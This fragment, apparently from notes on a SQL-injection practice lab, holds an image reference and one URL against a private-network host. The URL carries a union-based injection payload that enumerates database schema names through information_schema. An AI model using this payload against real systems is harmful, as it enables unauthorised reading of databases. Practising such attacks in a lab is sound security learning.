 http://192.168.1.9/Less-1/?id=1024' union select 1,group_concat(schema_name),3 from information_schema.schemata --+